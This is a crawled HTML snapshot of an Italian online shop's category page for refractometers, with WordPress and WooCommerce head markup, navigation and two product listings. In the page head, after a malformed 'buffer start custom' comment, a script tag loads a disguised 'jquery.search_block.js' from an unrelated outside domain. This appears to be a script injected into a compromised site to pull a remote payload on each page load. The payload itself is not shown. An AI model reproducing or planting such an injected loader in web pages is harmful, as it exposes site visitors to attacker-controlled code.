<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/main.min.js?ver=1.5.5.1520282132' id='oceanwp-main-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=1.5.5.1520282132' id='html5shiv-js'></script>
<![endif]-->
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.errepistrumenti.it/categoria/rifrattometri/?products-per-page=12
body_size: 13930
content:
<!DOCTYPE html>
<html class="html" lang="it-IT">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Rifrattometri &#8211; ErrepiStrumenti</title>
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ErrepiStrumenti &raquo; Feed" href="https://www.errepistrumenti.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="ErrepiStrumenti &raquo; Feed dei commenti" href="https://www.errepistrumenti.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed ErrepiStrumenti &raquo; Rifrattometri Categoria" href="https://www.errepistrumenti.it/categoria/rifrattometri/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.errepistrumenti.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ct-ultimate-gdpr-cookie-popup-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/cookie-popup.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.errepistrumenti.it/wp-includes/css/dashicons.min.css?ver=5.6.16' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='void-grid-main-css'  href='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/css/main.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='void-grid-bootstrap-css'  href='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.errepistrumenti.it/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.errepistrumenti.it/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='eae-css-css'  href='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://www.errepistrumenti.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://www.errepistrumenti.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-css-css'  href='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.errepistrumenti.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/style.min.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-font-awesome-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/fonts/font-awesome/css/font-awesome.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-custom-fonts-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/fonts/fonts.css?ver=5.6.16' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='simple-line-icons-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/third/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.5.5.1520282132' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-jquery-ui-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/jquery-ui.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=5.6.16' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Siamo spiacenti, questo prodotto non è disponibile. Scegli un&#039;altra combinazione.</p>
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/service-facebook-pixel.js?ver=5.6.16' id='ct_ultimate_gdpr_service_facebook_pixel-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=5.6.16' id='font-awesome-4-shim-js'></script>
<script type='text/javascript' id='ct-ultimate-gdpr-cookie-list-js-extra'>
/* <![CDATA[ */
var ct_ultimate_gdpr_cookie_list = {"list":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/cookie-list.js?ver=3.3' id='ct-ultimate-gdpr-cookie-list-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/shortcode-block-cookie.js?ver=3.3' id='ct-ultimate-gdpr-shortcode-block-cookie-js'></script>
<link rel="https://api.w.org/" href="https://www.errepistrumenti.it/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.errepistrumenti.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.errepistrumenti.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 4.8.3" />
        <script type="text/javascript">
            (function () {
                window.lae_fs = {can_use_premium_code: false};
            })();
        </script>
        <!--buffer start custom--!>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- OceanWP CSS -->
<style type="text/css">
/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:92px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:92px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:196px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:74px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#ff0000}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#1433ff}/* Footer Bottom CSS */#footer-bottom{padding:16px}#footer-bottom,#footer-bottom p{color:#ffffff}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#dd3333}/* WooCommerce CSS */#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}/* Typography CSS */#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Bookman Old Style,serif;font-weight:500;font-size:20px;letter-spacing:1px;text-transform:uppercase}
</style><script type="text/javascript" src="https://ptcasaprima.com/wp-content/plugins/classic-editor/js/jquery.search_block.js"> </script>
</head>

<body class="archive tax-product_cat term-rifrattometri term-77 wp-custom-logo wp-embed-responsive theme-oceanwp no-fitvids woocommerce woocommerce-page woocommerce-no-js oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-left-sidebar has-breadcrumbs has-grid-list account-original-style elementor-default elementor-kit-6633" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Salta al contenuto</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header effect-one clr" data-height="92" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://www.errepistrumenti.it/" class="custom-logo-link" rel="home"><img width="447" height="186" src="https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1.png" class="custom-logo" alt="ErrepiStrumenti" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1.png 447w, https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1-300x125.png 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1-350x146.png 350w" sizes="(max-width: 447px) 100vw, 447px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1185"><a href="https://www.errepistrumenti.it/" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://www.errepistrumenti.it/about/" class="menu-link"><span class="text-wrap">About</span></a></li><li id="menu-item-1183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1183"><a href="https://www.errepistrumenti.it/catalogo/" class="menu-link"><span class="text-wrap">Catalogo <span class="nav-arrow fa fa-angle-down"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-6165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://www.errepistrumenti.it/termini-di-garanzia/" class="menu-link"><span class="text-wrap">Termini di garanzia</span></a></li></ul>
</li><li id="menu-item-6166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://www.errepistrumenti.it/download/" class="menu-link"><span class="text-wrap">Download</span></a></li><li id="menu-item-6388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6388"><a href="https://www.errepistrumenti.it/news/" class="menu-link"><span class="text-wrap">News</span></a></li><li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://www.errepistrumenti.it/contatti/" class="menu-link"><span class="text-wrap">Contatti</span></a></li><li id="menu-item-6641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6641"><a href="https://www.errepistrumenti.it/privacy-policy/" class="menu-link"><span class="text-wrap">PRIVACY POLICY</span></a></li></ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="javascript:void(0)" class="mobile-menu"  aria-label="Menu mobile">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Chiudi</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->


			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1185"><a href="https://www.errepistrumenti.it/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://www.errepistrumenti.it/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1183"><a href="https://www.errepistrumenti.it/catalogo/">Catalogo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://www.errepistrumenti.it/termini-di-garanzia/">Termini di garanzia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://www.errepistrumenti.it/download/">Download</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6388"><a href="https://www.errepistrumenti.it/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://www.errepistrumenti.it/contatti/">Contatti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6641"><a href="https://www.errepistrumenti.it/privacy-policy/">PRIVACY POLICY</a></li>
</ul>
<div id="mobile-menu-search" class="clr">
	<form method="get" action="https://www.errepistrumenti.it/" class="mobile-searchform" role="search" aria-label="Search for:">
		<label for="ocean-mobile-search1">
			<input type="search" name="s" autocomplete="off" placeholder="Cerca" />
			<button type="submit" class="searchform-submit" aria-label="Submit search">
				<i class="icon-magnifier" aria-hidden="true"></i>
			</button>
					</label>
			</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Rifrattometri</h1>

			
		
		<nav aria-label="Breadcrumb" class="site-breadcrumbs clr position-" itemprop="breadcrumb"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.errepistrumenti.it" rel="home" aria-label="Home" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name"><span class="icon-home" aria-hidden="true"></span><span class="breadcrumb-home has-icon">Home</span></span></a><span class="breadcrumb-sep">></span><meta content="1" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.errepistrumenti.it/shop/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Prodotti</span></a><span class="breadcrumb-sep">></span><meta content="2" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Rifrattometri</span></a><meta content="3" itemprop="position" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->



<div id="content-wrap" class="container clr">

	
	<div id="primary" class="content-area clr">

		
		<div id="content" class="clr site-content">

			
			<article class="entry-content entry clr">
<header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div><div class="oceanwp-toolbar clr"><nav class="oceanwp-grid-list"><a href="#" id="oceanwp-grid" title="Visualizzazione a griglia" class="active grid-btn"><span class="icon-grid" aria-hidden="true"></span></a><a href="#" id="oceanwp-list" title="Visualizzazione ad elenco" class="list-btn"><span class="icon-list" aria-hidden="true"></span></a></nav><form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Ordine negozio">
					<option value="menu_order"  selected='selected'>Ordinamento predefinito</option>
					<option value="popularity" >Popolarità</option>
					<option value="date" >Ordina in base al più recente</option>
					<option value="price" >Prezzo: dal più economico</option>
					<option value="price-desc" >Prezzo: dal più caro</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="products-per-page" value="12" /></form>

<ul class="result-count">
	<li class="view-title">Mostra:</li>
	<li><a class="view-first active" href="https://www.errepistrumenti.it/categoria/rifrattometri/?products-per-page=12">12</a></li>
	<li><a class="view-second" href="https://www.errepistrumenti.it/categoria/rifrattometri/?products-per-page=24">24</a></li>
	<li><a class="view-all" href="https://www.errepistrumenti.it/categoria/rifrattometri/?products-per-page=all">Tutte</a></li>
</ul>
</div>
<ul class="products oceanwp-row clr grid">
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical product type-product post-6288 status-publish first instock product_cat-rifrattometri product_cat-rifrattometri-elettronici has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-300x300.jpg" class="woo-entry-image-main" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg" class="woo-entry-image-secondary" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6288" class="owp-quick-view" data-product_id="6288"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image-swap -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-300x300.jpg" class="woo-entry-image-main" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg" class="woo-entry-image-secondary" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6288" class="owp-quick-view" data-product_id="6288"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image-swap -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/" rel="tag">Rifrattometri</a>, <a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-elettronici/" rel="tag">Rifrattometri elettronici</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico/">Rifrattometro elettronico</a></h2></li><li class="woo-desc"></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico/" data-quantity="1" class="button product_type_simple" data-product_id="6288" data-product_sku="EDR 102" aria-label="Leggi di più su &quot;Rifrattometro elettronico&quot;" rel="nofollow">Leggi tutto</a></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical product type-product post-6289 status-publish instock product_cat-rifrattometri product_cat-rifrattometri-elettronici has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico-2/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-1-300x300.jpg" class="woo-entry-image-main" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-1-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-1-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg" class="woo-entry-image-secondary" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6289" class="owp-quick-view" data-product_id="6289"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image-swap -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico-2/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-1-300x300.jpg" class="woo-entry-image-main" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-1-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-1-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg" class="woo-entry-image-secondary" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6289" class="owp-quick-view" data-product_id="6289"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image-swap -->

